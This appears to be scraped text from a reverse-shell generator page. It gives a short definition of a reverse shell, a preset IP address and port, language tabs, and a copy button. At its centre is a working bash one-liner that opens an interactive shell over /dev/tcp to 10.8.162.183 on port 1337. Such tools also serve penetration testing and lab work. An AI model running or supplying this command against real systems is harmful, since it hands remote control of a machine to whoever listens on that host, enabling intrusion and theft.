 Reverse shell
php
A reverse shell is a shell session established on a connection that is initiated from a
remote machine, not from the local host.
10.8.162.183
1337
Bash
JS
bash -c 'exec bash -i &>/dev/tcp/10.8.162.183/1337 <&1'
SQL
Copy the reverse shell
URL encoded